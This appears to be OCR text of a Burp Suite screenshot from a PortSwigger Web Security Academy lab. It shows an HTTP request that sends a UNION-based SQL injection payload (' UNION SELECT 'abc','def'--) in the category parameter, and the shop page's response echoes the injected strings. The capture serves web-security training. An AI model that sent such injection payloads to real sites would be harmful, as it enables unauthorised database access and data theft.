 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0ab400f904a0ca018022761300e500c9.web-security-academy.net
3 Cookie: session=XprOY6khqT6ZFV9DdDdVEUGgJpOrVZa1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab400f904a0ca018022761300e500c9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
Home
WE LIKE TO
SHOP
' UNION SELECT 'abc','def'--
Refine your search:
All Accessories Corporate gifts Gifts Pets Toys & Games
abc
def